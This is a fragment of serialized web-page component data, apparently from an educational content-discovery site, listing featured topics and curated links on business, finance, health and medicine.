gap-3","href":"https://www.youtube.com/watch?v=iy0CfYd1hWg","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"How was Stonehenge built?"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["English Heritage"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}]]}],null]}],["$","div","1",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-green-100 dark:shadow-green-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"Business & Finance"}]}],["$","$L11",null,{"href":"/c/business-and-finance","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","1886",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"bankruptcy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/fbfde2b6_luugf_img-bankruptcy-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Bankruptcy"}]]}]}],["$","div","4719",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"creator-economy","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/0893f333_apahn_img-creator-economy-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Creator Economy"}]]}]}],["$","div","4010",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"mutual-funds","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/9a54353c_vntum_img-mutual-funds-square.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Mutual Funds"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1a","13470",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://open.spotify.com/episode/7uBxGjms7QEPfTlucOISgk","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"'1440 Explores,' Episode 1: How Credit Cards Work"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["1440"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"open.spotify.com"}]]}]]}]}],["$","$L1a","5334",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=scrrviUAAEk","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"The Federal Reserve is the central bank of the US"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["1440"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1a","4880",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://open.spotify.com/episode/7cnbsTpL6qJNwWUjOPGNat?si=JcNDikHcQJ2w9350EtMZpQ&nd=1&dlsi=f3bb71da255f4f99","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Why Americans are drowning in credit card debt"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Spotify"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"open.spotify.com"}]]}]]}]}],["$","$L1a","5881",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=XC5vdEhlhbI","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Some economists argue the national debt is not a critical concern"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Bloomberg Quicktake"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1a","12660",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://blogs.loc.gov/inside_adams/2020/01/rockefeller-billionaire/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"How John D. Rockefeller became the world's first billionaire"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Library of Congress"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"blogs.loc.gov"}]]}]]}]}],["$","$L1a","7719",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.investopedia.com/ask/answers/08/first-company-issue-stock-dutch-east-india.asp","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"The first ever IPO was issued by the Dutch East India Co., a spice company"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Investopedia"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"investopedia.com"}]]}]]}]}]]}],["$","$L11",null,{"className":"mt-5 group flex items-center gap-3 p-2 rounded-1 bg-blue-100 hover:bg-blue-200 transition-colors","href":"/c/business-and-finance#newsletter-signup","children":[["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","className":"w-6 h-6 text-blue-300","data-sentry-element":"svg","data-sentry-component":"PaperPlaneTilt","data-sentry-source-file":"PaperPlaneTilt.tsx","children":["$","path",null,{"d":"$3b","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"PaperPlaneTilt.tsx"}]}],["$","p",null,{"className":"text-body-350 underline group-hover:underline-offset-2","children":["Subscribe to our free"," ",["$","span",null,{"className":"font-600","children":["Business & Finance"," newsletter"]}]]}]]}]]}],["$","div","7",{"className":"col-span-12 md:col-span-6 lg:col-span-6 flex flex-col rounded-3 p-6 lm1:border lm1:border-primary lm1:shadow-xs lm2:bg-paper lm2:shadow-card","children":[["$","div",null,{"className":"flex flex-wrap justify-between gap-x-4 gap-y-3 items-start","children":[["$","h4",null,{"className":"text-heading-600","children":["$","span",null,{"className":"inline shadow-[inset_0_-0.4em_0] shadow-orange-200 dark:shadow-orange-700","data-sentry-component":"TextHighlight","data-sentry-source-file":"TextHighlight.tsx","children":"Health & Medicine"}]}],["$","$L11",null,{"href":"/c/health-and-medicine","className":"shrink-0 inline-flex items-center transition-colors disabled:opacity-75 rounded-full border justify-center border-black dark:border-gray-200 bg-paper text-black hover:bg-gray-200 active:bg-gray-300 text-body-300 min-h-button-md min-w-button-md gap-1 px-3 py-1 font-600","children":["View all",["$","svg",null,{"width":"1em","height":"1em","viewBox":"0 0 256 256","fill":"none","xmlns":"http://www.w3.org/2000/svg","data-sentry-element":"svg","data-sentry-component":"ArrowRight","data-sentry-source-file":"ArrowRight.tsx","children":["$","path",null,{"d":"M224.49 136.49L152.49 208.49C150.236 210.744 147.178 212.011 143.99 212.011C140.802 212.011 137.744 210.744 135.49 208.49C133.236 206.236 131.969 203.178 131.969 199.99C131.969 196.802 133.236 193.744 135.49 191.49L187 140H40C36.8174 140 33.7652 138.736 31.5147 136.485C29.2643 134.235 28 131.183 28 128C28 124.817 29.2643 121.765 31.5147 119.515C33.7652 117.264 36.8174 116 40 116H187L135.51 64.48C133.256 62.2257 131.989 59.1681 131.989 55.98C131.989 52.7919 133.256 49.7344 135.51 47.48C137.764 45.2257 140.822 43.9592 144.01 43.9592C147.198 43.9592 150.256 45.2257 152.51 47.48L224.51 119.48C225.629 120.596 226.516 121.923 227.121 123.383C227.726 124.843 228.036 126.409 228.034 127.989C228.033 129.57 227.719 131.134 227.11 132.593C226.502 134.052 225.612 135.376 224.49 136.49Z","fill":"currentColor","data-sentry-element":"path","data-sentry-source-file":"ArrowRight.tsx"}]}]]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mt-4 mb-2","children":"Featured Topics"}],["$","div",null,{"className":"grid grid-cols-3 gap-4 pb-5 mb-5 border-b border-dashed border-primary","children":[["$","div","1285",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"alzheimers","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/669820c5_zhnc8_Card%20-%20Alzheimers.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Alzheimer's"}]]}]}],["$","div","462",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"blood","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/ac563d14_c4bw3_pexels-roger-brown-5149400%20%286%29.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-black dark:text-gray-800","children":"Blood"}]]}]}],["$","div","11",{"className":"col-span-1","children":["$","$L32",null,{"topicSlug":"diabetes","className":"@container group aspect-square block w-full relative transition-transform lm1:rounded-2 lm2:rounded-3","data-sentry-element":"TopicCardLinkWrapper","data-sentry-component":"TopicTile","data-sentry-source-file":"TopicTile.tsx","children":[["$","div",null,{"className":"absolute inset-0 overflow-hidden z-0 bg-offwhite lm1:rounded-2 lm2:rounded-3","children":["$","$L33",null,{"src":"https://jqvdgh9urmxngnuf.public.blob.vercel-storage.com/14779e51_7vh1v_pexels-artem-podrez-6823568genfill1.jpg","alt":"","className":"object-cover transition-transform group-hover:scale-105","priority":true,"fill":true}]}],["$","div",null,{"className":"relative z-10 p-2 sm:p-4 text-heading-350 @[13rem]:text-heading-400 @[18rem]:text-heading-500 text-paper dark:text-gray-100","children":"Diabetes"}]]}]}]]}],["$","p",null,{"className":"text-tag-350 text-gray-500 mb-2","children":"Recently Discovered"}],["$","div",null,{"className":"flex flex-col gap-4","children":[["$","$L1a","8400",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=tym1bbD10vI","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"We dream for around two hours each night, on average"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["1440"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}],["$","$L1a","3190",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://alz.org/alzheimers-dementia/what-is-alzheimers/brain_tour","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Visualize the difference between a healthy brain and one with Alzheimerâ€™s"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Alzheimer's Association"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"alz.org"}]]}]]}]}],["$","$L1a","10703",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://ourworldindata.org/grapher/life-expectancy","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Global life expectancy has more than doubled since the 1850s"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Our World in Data"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"ourworldindata.org"}]]}]]}]}],["$","$L1a","11586",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://youtu.be/mlFUJ-0Rb8Y?si=0UdxvkrLaATiv4wj","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Each part of the human body experiences aging differently"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["WIRED"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtu.be"}]]}]]}]}],["$","$L1a","2062",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://media.hhmi.org/biointeractive/click/virus-explorer/","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Explore 3D models of some of the most dangerous viruses"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Howard Hughes Medical Institute"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"media.hhmi.org"}]]}]]}]}],["$","$L1a","5787",{"trackingContext":"homepage_topic_explorer","className":"group flex items-start gap-3","href":"https://www.youtube.com/watch?v=BKtBymCcj_s&ab_channel=naturevideo","children":["$","div",null,{"className":"flex flex-col gap-half items-start","children":[["$","$L38",null,{"flagKey":"finding-feed-labels","showWhenValue":"Show Labels","color":"green","children":["Text via: ","Finding"]}],["$","p",null,{"className":"text-heading-400 group-hover:underline","children":"Insulin is a hormone that controls blood sugar by helping absorb it into cells"}],["$","p",null,{"className":"text-body-350 text-secondary","children":["Nature"," via"," ",["$","span",null,{"className":"underline group-hover:underline-offset-2","children":"youtube.com"}]]}]]}]}]]}],null]}]],["$","div",null,{"className":"col-span-12 md:col-span-6","children":["$","$L3c",null,{"data-sentry-element":"TopicRandomizerModule","data-sentry-source-file":"CategoryGridSection.tsx"}]}]]}]}]]}]
